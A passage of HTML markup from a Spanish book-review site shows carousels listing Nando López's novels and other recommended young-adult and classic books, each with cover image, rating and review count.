													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="340626"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/presente-imperfecto"><span>PRESENTE IMPERFECTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hasta-nunca-peter-pan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1596455723.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="301019"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hasta-nunca-peter-pan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hasta-nunca-peter-pan"><span>HASTA NUNCA PETER PA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/algo-mas-que-sexo-otono">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1712231971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/algo-mas-que-sexo-otono"><span>ALGO MÁS QUE SEXO: O...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-enigma-de-tiresias-la-leyenda-del-ciclope-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1645533556.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-enigma-de-tiresias-la-leyenda-del-ciclope-3"><span>EL ENIGMA DE TIRESIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-secreto-de-t-la-leyenda-del-ciclope-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626961165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-secreto-de-t-la-leyenda-del-ciclope-2"><span>EL SECRETO DE T. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-rio-de-las-primeras-veces">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655374814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-rio-de-las-primeras-veces"><span>EL RÍO DE LAS PRIMER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/peter-y-wendy-rumbo-a-nunca-jamas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1681398607.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/peter-y-wendy-rumbo-a-nunca-jamas"><span>PETER Y WENDY RUMBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-edad-de-la-ira-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788416923328.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-edad-de-la-ira-2"><span>LA EDAD DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cual-es-tu-lucha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1661847569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cual-es-tu-lucha"><span>CUÁL ES TU LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-foto-de-los-diez-mil-me-gusta">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491825340.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-foto-de-los-diez-mil-me-gusta"><span>LA FOTO DE LOS DIEZ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LOPEZ, NANDO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/momo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 403 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/matilda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1536823476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 376 votos"
							     							     
							     data-id="8800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/matilda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/matilda"><span>MATILDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-ii-triada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516268879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 377 votos"
							     							     
							     data-id="5601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-ii-triada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-ii-triada"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/colmillo-blanco">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rebeldes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/leal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eleanor-park">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hush-hush">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
